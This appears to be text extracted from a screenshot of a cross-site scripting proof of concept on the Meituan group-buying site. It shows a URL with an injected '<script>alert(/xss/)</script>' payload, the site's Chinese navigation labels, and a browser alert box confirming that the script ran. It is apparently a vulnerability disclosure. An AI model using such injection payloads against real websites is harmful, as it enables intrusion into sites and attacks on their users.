 地址(D)
http://www.meituan.com/merchants//"></a><script>alert(/xss/)</script>
美团
每天团购一次
meituan.com
北京
[切换城市]
今日团购 往期团购 玩转美团 常见问题
全国布局 美团优势 总部支持 联系我们
Microsoft Internet Explorer
/xss/
确定
全国布局